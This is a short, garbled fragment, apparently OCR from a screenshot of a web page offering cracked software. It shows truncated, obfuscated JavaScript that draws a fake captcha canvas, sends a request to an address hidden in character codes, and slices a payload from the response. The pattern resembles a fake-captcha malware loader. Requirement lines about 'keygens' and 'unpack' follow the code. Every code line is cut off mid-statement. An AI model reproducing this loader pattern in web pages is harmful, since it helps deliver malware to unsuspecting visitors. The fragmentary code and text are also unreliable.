
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
Dual-core for keygens
RAM:
4 GB recommended
Disk space:
64 GB for unpack